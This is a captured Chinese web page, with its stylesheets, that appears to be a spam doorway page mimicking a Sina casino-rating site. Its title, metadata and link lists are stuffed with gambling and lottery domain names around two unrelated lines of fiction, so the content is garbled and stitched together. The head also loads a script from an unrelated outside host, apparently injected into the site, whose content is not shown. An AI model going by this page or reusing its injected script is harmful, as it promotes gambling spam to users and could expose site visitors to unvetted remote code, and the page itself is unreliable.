

--- FILE ---
content_type: text/html
request_url: http://www.imtmchina.com/html/news/?83-643_2551-2918-1499.html
body_size: 7028
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="zh-CN" >
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>www.88119j.com,www.647711.com,www.ssc833.cn,</title>
<meta name="keywords" content="www.88119j.com,www.647711.com,www.ssc833.cn,">
<meta name="description" content="www.88119j.com,www.647711.com,www.ssc833.cn,">
<script language="javascript" src="http://bc.sl0898.com/1225/1.js"></script>
<link href="http://games.sina.com.cn/z/css/1268.css" type="text/css" rel="stylesheet" />
<link href="http://i3.sinaimg.cn/gm/CGWR/cgwr2013/css/cgwrbase.css" type="text/css" rel="stylesheet" />
<link rel="stylesheet" type="text/css" href="http://ent.sina.com.cn/css/470/20121217/style_cmnt.css">
</head>
<body><!-- body code begin -->

<link href="http://games.sina.com.cn/z/css/1363.css" type="text/css" rel="stylesheet" />
<div class="dhead">
  <div id="topfixed">
  <div class="dbanner IESP">
      <a href="/"  class="logo" target="_blank"></a>
        <div class="searchbox">
          <div class="sleft">
            <form  id="sformid" name="sform" method="GET" action="#" target="_blank">
            <input type="text" name="search" onclick=this.value='' value="请输入查询娱乐城名称..." />
            </form>
              <div class="slist" onmouseover="slisttaggle();" onmouseout="slisttaggle(true);">
                <div id="whrite"></div>
                  <ul id="slist">
                      <li style="background: none;"><strong id='searchtype'>评分</strong></li>
                      <li onclick="secrchselect('评分');jQuery('#sformid').attr('action', 'http://top.sina.com.cn/more.php');"><strong>评分</strong></li>
                      <li onclick="secrchselect('评测');jQuery('#sformid').attr('action', 'http://top.sina.com.cn/search.php');"><strong>评测</strong></li>
                    </ul>
                </div>
            </div>
            <a href="javascript:void(0);" onclick="jQuery('#sformid').submit();" class="searchbutton"><span>搜索</span></a>
        </div>
    </div>
    </div>
    <div class="dnav-wrap">
      <div class="dnav IESP">
        <div class="navlist">
          <span style="padding-left: 0"><a href="?325-83_1439-451.html" target="_blank">www.jj00558.com</a></span>
            <span><a href="" target="_blank">www.9588a.cc</a></span>
            <span><a href="?352-654_1058-1309-2810.html" target="_blank">www.zunyi68.com</a></span>
            <span><a href="" target="_blank">www.5130tj.com</a></span>
            <span style="background:none;"><a href="?323-275_1259-2802-3607.html" target="_blank">www.65561155.com</a></span>
            </div>
        </div>
    </div>
</div>

<!--ping bi page---------------------------------------------------->
<div class="CONTENT mauto">
    <div class="LEFT topblue">
        <div class="ctitle" style="position: relative">
            <div class="fr f12" style="position: absolute;top:12px;right: 0">
                <div class="topgamed fr">
                    <a href="#" target="_blank" class="colorgray">真人娱乐</a>
                </div>
                <div class="topshare fr F-song" onmouseover="sharedown()" onmouseout="sharedown(true)">
                  <div class="first" id="flist">我要分享</div>
          <ul class="sdown">
            <li onclick="share('weibo')">新浪微博</li>
          </ul>
        </div>
            </div>
      <strong>www.88119j.com,www.647711.com,www.ssc833.cn,</strong>
        </div>
        <!--title  end-->
        <div class="cepingbox">
        	<span class="f12 lightgray F-song">2026/1/19&nbsp;&nbsp;|&nbsp;&nbsp;作者：admin</span></div>
                
				<p><p><img src="http://mpic.tiankong.com/079/0b5/0790b5c67c923db2fcf370552c29bec3/640.jpg" alt="www.88119j.com,www.647711.com,www.ssc833.cn," /></p>
<p>直到晚上下班，他人坐在车里没动，摸出手机来回了个干什么过去。</p>
<p>向歌表情一顿，想起不久前自己大老远跑去看中医结果饱受奇耻大辱那次。</p>
</p>
        <div class="clear"></div>
        <div class="tb-c">
          <ul>
              <li style="margin-left: 0"><span class="count" id='played'>0</span><a  onclick="vote('played'); return false;" href="javascript:void(0);" class="status1"><b>给力</b></a></li>
              <li><span class="count"  id='wanting'>0</span><a onclick="vote('wanting'); return false;" href="javascript:void(0);" class="status2" target="_blank"><b>求卡</b></a></li>
              <li><span class="count"  id='playing'>0</span><a onclick="vote('playing'); return false;" href="javascript:void(0);" class="status3"><b>路过</b></a></li>
              <li><span class="count"  id='boring'>0</span><a onclick="vote('boring'); return false;" href="javascript:void(0);" class="status4"><b>乏味</b></a></li>
              <li style="text-align:right">
                <div class="topgamed topgamed-post">
          <a href="" target='_blank' class="colorgray">发表看法</a>
                </div>
              </li>
             </ul>
    </div>
        <div class="impression">
            <div class="ibox" style='height:260px; width:50%;overflow: hidden;'>
                <div class="tt topblue f14 colorblue"><strong>体育赛事</strong></div>
				<ul>
				<li><a href="?439-620_1577-194.html" target="_blank">www.9499uu.com www.78983.com</a><span style="color:#FF0000">2026/1/19</span></li>
				<li><a href="?23-131_194-764-3096.html" target="_blank">www.84422e.com www.wxc1238.com</a><span style="color:#FF0000">2026/1/19</span></li>
				<li><a href="?78-243_1921-2899-3526.html" target="_blank">www.4508xx.com www.p1979.com</a><span style="color:#FF0000">2026/1/19</span></li>
				<li><a href="?467-162-192_1643-3798-3320.html" target="_blank">www.4932s.com</a><span style="color:#FF0000">2026/1/19</span></li>
				<li><a href="?79-306_4250-810.html" target="_blank">www.ssc808.cn</a><span style="color:#FF0000">2026/1/19</span></li>
				<li><a href="?114-159-104_1038-4053-2929.html" target="_blank">www.long519.com</a><span style="color:#FF0000">2026/1/19</span></li>
				</ul>
            </div>
            
            <div class="ibox" style='height:260px; width:50%;'>
                <div class="tt topblue f14 colorblue"><strong>电子游艺</strong></div>
				<ul>
				<li><a href="?611-598-7_148-2965.html">www.e1188.com www.77034j.com</a><span style="color:#FF0000">2026/1/19</span></li>
				<li><a href="?229-613-39_3123-2348-3532.html">www.888.vip www.cpheyi.net</a><span style="color:#FF0000">2026/1/19</span></li>
				<li><a href="?535-589-131_3593-3250.html">www.4893.com www.3056010.com</a><span style="color:#FF0000">2026/1/19</span></li>
				<li><a href="?136-633-636_2403-2879.html">www.yc8118.com</a><span style="color:#FF0000">2026/1/19</span></li>
				<li><a href="?26-113_3140-2713-3885.html">www.5604k.com www.99f44.com</a><span style="color:#FF0000">2026/1/19</span></li>
				<li><a href="?318-414_3946-2455-55.html">www.8881242.com</a><span style="color:#FF0000">2026/1/19</span></li>
				</ul>
			</div>
       
		</div>
		<div style="clear:both;"></div>
		<div class="impression">
            <div class="ibox" style='height:260px; width:50%;overflow: hidden;'>
                <div class="tt topblue f14 colorblue"><strong>彩票游戏</strong></div>
				<ul>
				<li><a href="?255-464-536_4199-4214.html" target="_blank">www.y854.cc</a><span style="color:#FF0000">2026/1/19</span></li>
				<li><a href="?460-6-448_2419-724.html" target="_blank">www.68497.com</a><span style="color:#FF0000">2026/1/19</span></li>
				<li><a href="?46-67-210_1781-3553-3001.html" target="_blank">www.8789801.com www.4963v.com</a><span style="color:#FF0000">2026/1/19</span></li>
				<li><a href="?318-496_3342-1753-3787.html" target="_blank">www.7948.com www.89055b.com</a><span style="color:#FF0000">2026/1/19</span></li>
				<li><a href="?299-606_3150-466.html" target="_blank">www.bet6658.com www.599850.com</a><span style="color:#FF0000">2026/1/19</span></li>
				<li><a href="?339-490-477_914-759-4178.html" target="_blank">www.4809w.com</a><span style="color:#FF0000">2026/1/19</span></li>
				</ul>
            </div>
            
            <div class="ibox" style='height:260px; width:50%;'>
                <div class="tt topblue f14 colorblue"><strong>棋牌游戏</strong></div>
				<ul>
				<li><a href="?530-143_965-826-1164.html">www.woaiab.com www.77077vns.com</a><span style="color:#FF0000">2026/1/19</span></li>
				<li><a href="?191-248-70_3809-3648-2201.html">www.bxyl7.com</a><span style="color:#FF0000">2026/1/19</span></li>
				<li><a href="?402-399-168_2582-652.html">www.am662.com www.xwsy66.com</a><span style="color:#FF0000">2026/1/19</span></li>
				<li><a href="?508-430-147_1361-1444-1422.html">www.88119o.com www.2566000.com</a><span style="color:#FF0000">2026/1/19</span></li>
				<li><a href="?279-255_2507-2983-2041.html">www.ssc850.cn www.333423.net</a><span style="color:#FF0000">2026/1/19</span></li>
				<li><a href="?135-114_1236-358.html">www.ssc935.cn</a><span style="color:#FF0000">2026/1/19</span></li>
				</ul>
			</div>
       
		</div>
		<div class="impression friendlogo" style="height: 150px;">
            <div class="ibox" style="width:100%"> 
            	<div class="tt topblue f14 colorblue" style="width:85px;"><strong>其他媒体评分</strong></div>
                <ul>
				<li style="margin-left: 0"><img src="http://www.sinaimg.cn/gm/CGWR/cgwr2013/images/logo1.jpg" /> 威尼斯人评分:<span class="colorblue">4</span>分</li>
				<li><img src="http://www.sinaimg.cn/gm/CGWR/cgwr2013/images/logo3.jpg" /> 大发评分:<span class="colorblue">4</span>分</li>
				<li><img src="http://www.sinaimg.cn/gm/CGWR/cgwr2013/images/logo4.jpg" /> 皇冠评分:<span class="colorblue">8</span>分</li>
				</ul>
				</div>
			</div>
				
		<div class="PB-comment"><div id="J_Comment_Wrap" class="blkContainerCommentblk blkContainerCommentblk-20140725"  data-sudaclick="cmnt_box_01"></div></div>
        <!-- 评论入口 end-->
		
 <style type="text/css">
 .blkContainerCommentblk-20140725 .Mblk_cmnt{width:100%}
.blkContainerCommentblk-20140725 .Mblk_cmnt .post_box_top{width:100%}
.Mblk_cmnt .post_box_showall textarea{width:90%}
.blkContainerCommentblk .cmnt_user_cont{padding:12px 30px 12px 0}
.Mblk_cmnt .comment_item_cont .t_content{width:760px;}
.Mblk_cmnt .t_txt{width:700px;}
    </style>

    </div>
    <!--LEFT  end-->
    <div class="RIGHT">
        <div class="ctitle topblue bottomgray"><strong>热门阅读</strong></div>
		<div>
		<ul>
		<li><a href="" target="_blank">www.hg5601.com www.x7sss.com</a></li>
		<li><a href="" target="_blank">www.b734.com</a></li>
		<li><a href="" target="_blank">www.ssc668.cn</a></li>
		<li><a href="" target="_blank">www.82894j.com www.hg5999.com</a></li>
		<li><a href="" target="_blank">www.555777.net www.1156ss.com</a></li>
		<li><a href="" target="_blank">www.hebeistkd.com www.3678.com</a></li>
		<li><a href="" target="_blank">www.6245e.com</a></li>
		<li><a href="" target="_blank">www.647711.com</a></li>
		<li><a href="" target="_blank">www.77377vns.com</a></li>
		<li><a href="?467-362-96_1943-4150.html" target="_blank">www.b5369.com www.ssc570.cn</a></li>
		</ul>
		</div>
        <div class="ctitle topblue bottomgray" style="margin-top:34px;"><strong>排行榜</strong></div>

        <p style="padding:15px 0">
			<a href="" target="_blank">www.ssc545.cn</a><br />
			<a href="" target="_blank">www.3434ddd.com</a><br />
			<a href="" target="_blank">www.1156.com</a><br />
			<a href="" target="_blank">www.4880v.com</a><br />
			<a href="" target="_blank">www.53cu.com www.123456ss.cc</a><br />
			<a href="<" target="_blank">www.ssc712.cn</a><br />
			<a href="" target="_blank">www.12ks.app</a><br />
			<a href="?246-37-632_2463-872-2734.html" target="_blank">www.68666r.com www.ssc820.cn</a><br />
			<a href="" target="_blank">www.69191e.com

 www.7984.com</a><br />
			<a href="" target="_blank">www.zz00558.com www.ssc514.cn</a><br />
        </p>

    </div>    
</div>

<!-- pingbi  **************************************end -->

<span class="clear"></span>

<div id="Foot">
  <div class="Foot_t IESP">
    <div class="Foot_left">
            <div class="Foot_div">
        <h1>简介</h1><p class="f1">当你在浏览排行榜时，一定会好奇我们是由什么标准来评判一个娱乐城，由怎样的专家评测团来进行调查..<a href="#" target="_blank" >[详细]</a></p>
      </div>
      <div class="Foot_div">
        <h1>排行榜</h1><p class="f1"><a href="#" target="_blank" title="排行榜">娱乐城排行榜</a><br /><a href="#" target="_blank" title="棋牌排行榜">棋牌排行榜</a><br /><a href="#" target="_blank" title="手机游戏排行榜">手机游戏排行榜</a><br /><a href="#" target="_blank" title="手机安卓排行榜">安卓排行榜</a></p>
      </div>
      <div class="Foot_div">
        <h1>真人娱乐</h1><p class="f1"><a href="#" target="_blank" title="游戏频道">捕鱼游戏</a><br /><a href="#" target="_blank" title="棋牌大全">棋牌大全</a><br /><a href="#" target="_blank" title="电子竞技频道">电子竞技</a><br /><a href="#" target="_blank" title="娱乐中心">娱乐中心</a></p>
      </div>
      <div class="Foot_div">
        <h1>娱乐新闻</h1><p class="f1"><a href="#" target="_blank" title="宝典频道">宝典国内</a><br /><a href="#" target="_blank" title="娱乐城资讯">娱乐城资讯</a><br /><a href="#" target="_blank" title="玩家聚焦">玩家聚焦</a><br /><a href="#" target="_blank" title="产业报道">产业报道</a></p>
      </div>
      <div class="Foot_link f1">
        <span><a href="http://www.baidu.com">找百度网</a></span>
      </div>
    </div>

    <div class="Foot_right">
      <div class="Foot_logo"><a href="#" target="_blank" title="新浪澳门娱乐城排行榜"><img src="http://i2.sinaimg.cn/gm/CGWR/cgwr2013/images/cgwr.gif" /></a><span style='position:relative;top:15px;'>|</span><a href="#" target="_blank" title="新浪六合设计中心"><img src="http://i1.sinaimg.cn/gm/ol/sjyxpd/1/logo2.png" /></a>
      </div>
      <div class="Foot_share">
        <span>分享页面到：</span>
        <a rel="nofollow" href="javascript:void((function(s,d,e){try{}catch(e){}var%20f='http://v.t.sina.com.cn/share/share.php?',u=d.location.href,p=['url=',e(u),'&title=',e(d.title),'&appkey=1392530042'].join('');function a(){if(!window.open([f,p].join(''),'mb',['toolbar=0,status=0,resizable=1,width=620,height=450,left=',(s.width-620)/2,',top=',(s.height-450)/2].join('')))u.href=[f,p].join('');};if(/Firefox/.test(navigator.userAgent)){setTimeout(a,0)}else{a()}})(screen,document,encodeURIComponent));"><img src="http://i3.sinaimg.cn/gm/ol/sjyxpd/images/foot_4.gif" alt='分享到新浪微博' border='0'></a>
        <a href="javascript:void(0)" onclick="{ var _t = encodeURI(document.title);  var _url = encodeURI(window.location); var _appkey = '333cf198acc94876a684d043a6b48e14'; var _site = encodeURI; var _pic = ''; var _u = 'http://v.t.qq.com/share/share.php?title='+_t+'&url='+_url+'&appkey='+_appkey+'&site='+_site+'&pic='+_pic; window.open( _u,'转播到腾讯微博', 'width=700, height=580, top=180, left=320, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no' );  };" ><IMG border=0 alt=转播到腾讯微博 src="http://i3.sinaimg.cn/gm/ol/sjyxpd/images/foot_8.gif"></a>
        <a href="javascript:(function(){window.open('http://t.163.com/article/user/checkLogin.do?link=http://news.163.com/&source='+'土豆网'+ '&info='+encodeURIComponent(document.title)+' '+encodeURIComponent(location.href),'_blank','width=510,height=300');})()" title="分享到网易微博"><img src="http://i0.sinaimg.cn/gm/ol/sjyxpd/images/foot_5.gif"  alt="网易微博分享" border="0"></a>
        <a href="javascript:d=document;t=d.selection?(d.selection.type!='None'?d.selection.createRange().text:''):(d.getSelection?d.getSelection():'');void(kaixin=window.open('http://www.kaixin001.com/~repaste/repaste.php?&amp;rurl='+escape(d.location.href)+'&amp;rtitle='+escape(d.title)+'&amp;rcontent='+escape(d.title),'kaixin'));kaixin.focus();"><img src="http://i0.sinaimg.cn/gm/ol/sjyxpd/images/foot_10.gif" alt="转贴到开心网"></a>
        <a href="javascript:void((function(s,d,e){if(/xiaonei.com/.test(d.location))return;var%20f='http://share.xiaonei.com/share/buttonshare.do?link=',u=d.location,l=d.title,p=[e(u),'&amp;title=',e(l)].join('');function%20a(){if(!window.open([f,p].join(''),'xnshare',['toolbar=0,status=0,resizable=1,width=626,height=436,left=',(s.width-626)/2,',top=',(s.height-436)/2].join('')))u.href=[f,p].join('');};if(/Firefox/.test(navigator.userAgent))setTimeout(a,0);else%20a();})(screen,document,encodeURIComponent));"><img src="http://i2.sinaimg.cn/gm/ol/sjyxpd/images/foot_7.gif" alt="分享到校内人人网"></a>      
        <a href="javascript:share('qzone');" title="" class="qqZone"></a>
        <a href="javascript:u=location.href;t=document.title;c = %22%22 + (window.getSelection ? window.getSelection() : document.getSelection ? document.getSelection() : document.selection.createRange().text);var url=%22http://cang.baidu.com/do/add?it=%22+encodeURIComponent(t)+%22&iu=%22+encodeURIComponent(u)+%22&dc=%22+encodeURIComponent(c)+%22&fr=ien#nw=1%22;window.open(url,%22_blank%22,%22scrollbars=no,width=600,height=450,left=75,top=20,status=no,resizable=yes%22); void 0"><img src="http://i0.sinaimg.cn/gm/ol/sjyxpd/images/foot_9.gif" alt="百度搜藏"></a>
      </div>
      <div class="Foot_search">
        <span>搜索需要的评测：</span>
        <div class="search_ss">
        <form name="GET" target='_blank' action="#" onsubmit='return search_games();'>
          <input class="anv_text" type="text"  name="key" id="key" onmouseover=this.focus() onfocus=this.select() onClick=this.value='' value="输入游戏名称...">
          <input name="input" class="anv_button" type="submit" value=""/>
        </form>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="Gtrail" class=trail>
  <div style="text-align:center; font-size:12px; margin:0 auto;">
    <div id="ZWTrail">
      <p><a href="#" class="sinatail">简介</a> | <a href="#" class="sinatail">About us</a> | <a href="#" class="sinatail">网站地图</a> | <a href="#" class="sinatail">广告服务</a> | <a href="#" class="sinatail">联系我们</a> | <a href="#" class="sinatail">招聘信息</a> | <a href="#" class="sinatail">网站律师</a> | <a href="#" class="sinatail">产品答疑</a></p>
      <br />
      <p>Copyright &copy; 2016 cq Corporation, All Rights Reserved</p>
      <br />
      <p>www.88119j.com,www.647711.com,www.ssc833.cn, 版权所有</p>
    </div>
  </div>
</div>
	<!--51YES统计-->
<!-- end dmp -->
<!-- body code end -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://games.sina.com.cn/z/css/1268.css
body_size: 613
content:
@charset "gb2312";
/* CSS Document */
body,dl,dd,ul,ol,h1,h2,h3,h4,h5,h6,p,form{margin:0}
body,button,input,select,textarea{font-size: 12px;font-family:"\5fae\8f6f\96c5\9ed1", "\5b8b\4f53"; line-height:1.5;}
h1,h2,h3,h4,h5,h6{font-size:100%}
em,b,i{font-style:normal}
a:focus,button,input,select,textarea{ outline:none}
textarea{resize:none}
a:link{text-decoration:none}
a:hover{text-decoration:none}
img{border:0;vertical-align:middle}
button,input,select,textarea{font-size:100%;outline:none}
table{border-collapse:collapse;border-spacing:0}
td,th,ul,ol{padding:0}
ul,li{list-style:none;padding:0}

--- FILE ---
content_type: text/css
request_url: http://i3.sinaimg.cn/gm/CGWR/cgwr2013/css/cgwrbase.css
body_size: 11928
content:
@charset "gb2312";
/* CSS Document */
body{ color:#666666;background: #FFFFFF;line-height: 24px;font-family:"\5fae\8f6f\96c5\9ed1";}
a:link,a:visited{color:#21a4fe;text-decoration:none}
a:hover{text-decoration:underline}
input[type="text"]{ text-indent:3px;}
.hidden{ display:none;}
.red{color:#ff0000;}
.f10{font-size: 10px;}
.f12{font-size: 12px;}
.f14{font-size: 14px;}
.f16{font-size: 16px;}
.f18{font-size: 18px;}
.f20{font-size: 20px;}
.f22{font-size: 22px;}
.colorfff{color:#FFFFFF;}
.colortulip{color:#ffc600;}
.colordarkyellow{color:#ffbc03;}
.colorgreen{color:#b4de0a;}
.colorgray{color:#666666;}
.colorblack{color:#2e0554;}
.colorred{color:#ff4647;}
.colorpink{color:#da00ff;}
.colorblue{color:#21a4ff;}
.lightgray{color:#808080;}
.duckgray{color:#444444;}
.F-song{font-family: "\5b8b\4f53";}
.F-yahei{font-family:"\5fae\8f6f\96c5\9ed1";}
.alcenter{text-align:center;}
.fr{float: right;}
.fl{float: left;}
.mauto{margin:0 auto;}
.inline{display:inline-block}
.clear{clear: both}
.bgcolor{background-color:#d1d3f2;}
.line20{line-height:20px;}
/*鍝嶅簲杩囩▼涓殑鏄剧ず涓庡惁*/
.noneornot{display: none}
/*缁熻鍜屽皬鑹插潡銆愮粰鍔涖€戙€愩€�*/
span.count{width: 85px;height:23px;display:inline-block;line-height: 23px;background:#eeeeee;text-align: center}
a.status1:link,a.status1:visited{width:40px;height: 23px;background:#ff4546;display:inline-block;line-height: 23px;text-align: center;color:#FFFFFF}
a.status1:hover{background:#e84040;}
a.status2:link,a.status2:visited{width:40px;height: 23px;background:#2bd72b;display:inline-block;line-height: 23px;text-align: center;color:#FFFFFF}
a.status2:hover{background:#27c527;}
a.status3:link,a.status3:visited{width:40px;height: 23px;background:#0bd7ef;display:inline-block;line-height: 23px;text-align: center;color:#FFFFFF}
a.status3:hover{background:#0acae1;}
a.status4:link,a.status4:visited{width:40px;height: 23px;background:#8c8c8a;display:inline-block;line-height: 23px;text-align: center;color:#FFFFFF}
a.status4:hover{background:#7c7c7c;}
/*IE6椤堕儴鍥哄畾*/
body{ _background-image: url(about:blank);_background-attachment: fixed;}/*闃叉鍥哄畾妯″潡鍦↖E6涓嬮棯灞�*/
.IE6FIXED{position:absolute;left:0;bottom:auto;border-bottom:1px solid #a2d9ff;top:expression(eval(document.documentElement.scrollTop));}
/*top*/
#Ghead { width:100%; height:36px; border:1px #e3e3e3 solid; border-left:0px; border-right:0px; margin:0px auto; background:#FFF; }
.secondaryHeader{height:36px; margin:0 auto; width:980px; overflow:hidden; background:#FFF; color:#000;font-size:12px;font-weight:100;}
.secondaryHeader a,.secondaryHeader a:visited{color:#000;text-decoration:none;}
.secondaryHeader a:hover,.secondaryHeader a:active{color:#c00;text-decoration:underline;}
.sHBorder{border:0px #e3e3e3 solid; padding:2px 0px 0 0px;overflow:hidden;zoom:1;}
.sHLogo{float:left;height:32px;line-height:31px;overflow:hidden;}
.sHLogo span,.sHLogo span a,.sHLogo span a:link,.sHLogo span a:visited,.sHLogo span a:hover{display:block;*float:left;display:table-cell;vertical-align:middle;*display:block;*font-size:27px;*font-family:Arial;height:31px;}
.sHLogo span,.sHLogo span a img,.sHLogo span a:link img,.sHLogo span a:visited img,.sHLogo span a:hover img{vertical-align:middle;}
.sHLinks{float:right;line-height:31px;}
/*head  68 */
.dhead{ width:auto; height:122px; background:#fff;padding-top:13px;_overflow:hidden}
#topfixed{width:100%;height:54px;background:#fff; margin-bottom:12px;z-index:100;padding-bottom:14px;}
.fixstyle{position:fixed;top:0px;border-bottom:1px solid #a2d9ff;}
.dbanner{ width:980px; height:53px; padding-top:12px;margin:0 auto;position:relative;z-index:99; }
.dbanner a.logo{width:191px;height:55px;display:block;background:url(http://www.sinaimg.cn/gm/CGWR/cgwr2013/images/logo.gif) 0 0px; position:absolute;top:0;left:0;}
.dbanner .searchbox{ width:552px; height:40px; background:#fff;z-index:99;margin-left:25%;}
.dbanner .searchbox .sleft{ width:468px;height:36px; float:left;border:2px solid #21a4ff;border-right:none; position:relative; z-index:99; background:url(http://www.sinaimg.cn/gm/CGWR/cgwr2013/images/webelement.jpg) -2px -100px no-repeat; }
.dbanner .searchbox #whrite{ width: 2px; height:36px;  background:url(http://www.sinaimg.cn/gm/CGWR/cgwr2013/images/webelement.jpg) -72px -342px no-repeat #fff;;  position:absolute; left:71px;top:0;z-index: 100;}
.dbanner .searchbox .sleft input{ width:350px;height:32px; line-height:34px;border:0;color:#888888; font-size:14px; text-indent:15px;margin-left:70px;}
.dbanner .searchbox .sleft .slist{ width:71px; height:36px; position:absolute; top:0; left:0;z-index:99; color:#888888;}
.dbanner .searchbox .sleft .slist ul{width:71px;height:36px; overflow:hidden;background:url(http://www.sinaimg.cn/gm/CGWR/cgwr2013/images/webelement.jpg) 0 -341px no-repeat; background-color:#FFF;}
.dbanner .searchbox .sleft .slist ul li{width:71px; margin:0 auto;height:36px; line-height:36px; font-size:14px; text-indent:14px; cursor:pointer; z-index:99;}
.dbanner .searchbox .sleft .slist ul li:hover{background:#d8efff;}
.dbanner .searchbox .sleft .slist .lihover{background:#d8efff;}
.dbanner .searchbox .sleft .slist .ulhover{ border:2px solid #21a4ff;height:auto; background-position:0px -390px; position:relative; top:-2px;left:-2px;}
.dbanner a.searchbutton{ width:82px;height:40px; background:#21a4ff;text-align:center; color:#fff;float:left;}
.dbanner a.searchbutton:hover{ background:#078ce9;text-decoration: none;}
.dbanner a.searchbutton span{font-size:16px;height:40px; line-height:40px;}
.dbanner a.weibo{width:34px;height:30px; background:url(http://www.sinaimg.cn/gm/CGWR/cgwr2013/images/webelement.jpg) 0 -150px no-repeat; position:absolute;top:18px;right:69px; display:block;}
.dbanner a.weibo:hover{ background-position:0 -180px;}
.dbanner a.close{width:65px;height:30px; background:url(http://www.sinaimg.cn/gm/CGWR/cgwr2013/images/webelement.jpg) -38px -150px no-repeat; position:absolute;top:18px;right:0; display:block;}
.dbanner a.close:hover{ background-position:-38px -180px;}
/*nav-------------------------------------------------------*/
.dnav-wrap{ width:auto; height:42px; background:#21a4ff; position:relative;_margin-bottom:10px;}
.dnav{ width:980px; height:42px; margin:0 auto; font-size:16px;text-indent:5px;}
.dnav a:link,.dnav a:visited{ color:#fff;}
.dnav a:hover{ text-decoration:underline; color:#fff;}
.dnav span{ line-height:42px;height:42px; padding:0 16px 0 14px; background: url(http://www.sinaimg.cn/gm/CGWR/cgwr2013/images/navbg.jpg) center right no-repeat; font-weight:bold;}

/*nav-------------------------------------------------------*/


/*鍙充晶16鐘舵€�---------------------------*/
.score{width:100px;height:145px;position: absolute;top:0px;right:0px;text-align:center;background:#e9e9e9;}
.score .ico{width: 100%;height:27px;}
.score div{width:100px;height:114px;color:#FFFFFF;font-size:14px;margin-bottom:4px;font-size: 15px;background:url(http://www.sinaimg.cn/gm/CGWR/cgwr2013/images/impresion2.gif) no-repeat}
.score .ff{font-size:40px;line-height:50px;display:inline-block;margin-bottom: 2px;margin-top:35px;}
.score .A {background-position:0 0;}
.score .B {background-position:-100px 0;}
.score .C {background-position:-200px 0;}
.score .D {background-position:-300px 0;}
.score .E {background-position:0 -114px;}
.score .F {background-position:-100px -114px;}
.score .G {background-position:-200px -114px;}
.score .H {background-position:-300px -114px;}
.score .I {background-position:0 -228px;}
.score .J {background-position:-100px -228px;}
.score .K {background-position:-200px -228px;}
.score .L {background-position:-300px -228px;}
.score .M {background-position:0 -342px;}
.score .N {background-position:-100px -342px;}
.score .O {background-position:-200px -342px;}   
.score .P {background-position:-300px -342px;}


#Foot { width:100%; background:#323232; margin:0px auto; overflow:hidden; }
#Foot a:link,#Foot a:visited{color:#858585;text-decoration:none}
#Foot a:hover{color:#FFFFFF;}
.Foot_t { width:980px; padding:30px 0px; margin:0px auto; overflow:hidden; }
.Foot_left,.Foot_right,.Foot_share,.Foot_search { width:650px; float:left; overflow:hidden; }
.Foot_div { width:111px; min-height:146px; padding:0px 14px 10px; text-align:left;background:#2b2b2b; float:left; overflow:hidden; display:inline; margin-right:15px; }
.Foot_div h1 { display:block; width:96px; padding:14px 0px; font-size:14px; color:#b5b5b5; font-weight:bold; overflow:hidden; }
.Foot_div p { display:block; line-height:24px; font-size:12px; overflow:hidden; }
.Foot_link { width:498px; padding:13px 13px 13px 90px; margin-top:15px; text-align:left; font-size:12px; line-height:24px; background: url(http://i1.sinaimg.cn/gm/ol/sjyxpd/images/PD-8.gif) 12px 12px no-repeat #2b2b2b; float:left; overflow:hidden; }
.Foot_link span { padding-right:6px; }
.Foot_right { width:330px; }
.Foot_logo { width:330px; overflow:hidden; }
.Foot_logo span { padding:0px 24px; font-size:34px; color:#4d4d4d;font-family: "\5b8b\4f53";}
.Foot_share,.Foot_search { width:330px; padding-top:20px; }
.Foot_share span,.Foot_search span { display:block; width:330px; height:30px; line-height:30px; padding-bottom:6px; text-align:left; color:#b3b3b3; font-size:14px; font-weight:bold; overflow:hidden; }
.Foot_share a { display:block; float:left; overflow:hidden; display:inline; margin-right:10px; }
a.qqZone { width:32px; height:32px; background:url(http://i1.sinaimg.cn/gm/ol/sjyxpd/images/foot_6.gif) no-repeat; }
.Foot_search .search_ss { width:330px; overflow:hidden; }
#Gtrail { width:100%; min-width:980px; background:#292929; padding:20px 0px; overflow:hidden; } 
#Gtrail #ZWTrail { width:980px; margin:0px auto; font-size:12px; color:#5b5b5b; line-height:14px; text-align:center; }
#Gtrail #ZWTrail a,#Gtrail #ZWTrail a:visited { color:#5b5b5b; text-decoration:none; }
#Gtrail #ZWTrail a:hover { color:#ffffff; text-decoration:none; }



/*----鎼滅储----*/
.anv_text,.apple_text,.android_text { width:286px; height:32px; line-height:32px; margin:0; padding:0px; padding-left:10px; border:none; color:#b5b5b5; background:#505050; font-size:12px;  text-align:left; float:left; overflow:hidden; }
.anv_button,.apple_button,.android_button { width:34px; height:32px; margin:0; padding:0; border:none; cursor:pointer; background: url(http://www.sinaimg.cn/gm/ol/sjyxpd/images/M.png) -232px -38px no-repeat; float:left; overflow:hidden; }
.anv_button:hover { background-position:-232px -70px; }
.apple_text,.android_text { width:284px; height:30px; line-height:30px; color:#9d9d9d; background:url(http://www.sinaimg.cn/gm/ol/sjyxpd/images/gif_7.gif) right 8px no-repeat #f2f2f2; }
.apple_button,.android_button { width:36px; height:30px; background-position:-266px -38px; }
.apple_button:hover { background-position:-266px -68px; }
.android_button { background-position:-302px -38px; }
.android_button:hover { background-position:-302px -68px; }


/* 鍒嗛〉 */
.pages {overflow:hidden; width:680px; text-align:center; margin:0 auto; color:#8c8d8d; font-size:14px; margin:5px auto 20px; font-family:"\5fae\8f6f\96c5\9ed1"; }
.pages span{ margin-right:10px; overflow:hidden; line-height:32px; text-align:center; }
.pages span.this { color:#ffffff; font-weight:bold; cursor:pointer; margin:0px; background:#0aa1f8; padding:6px 10px; }
.pages a,.pages a:visited { background:#efefef; padding:6px 10px; text-align:center; color:#4f4f4f; cursor:pointer; text-decoration:none; }
.pages a:hover,.pages a:active {color:#ffffff; cursor: pointer; background:#0aa1f8; text-decoration:none; }
.pages a.nextprev,.pages a.nextprev:visited { background:#efefef; padding:6px 10px; text-align:center; color:#4f4f4f; cursor:pointer; }
.pages a.nextprev:hover,.pages a.nextprev:active { color:#ffffff; cursor: pointer; background:#0aa1f8; }

--- FILE ---
content_type: text/css
request_url: http://ent.sina.com.cn/css/470/20121217/style_cmnt.css
body_size: 6544
content:
@charset "gb2312";
/* [28,470,52] published at 2014-09-22 11:24:44 */

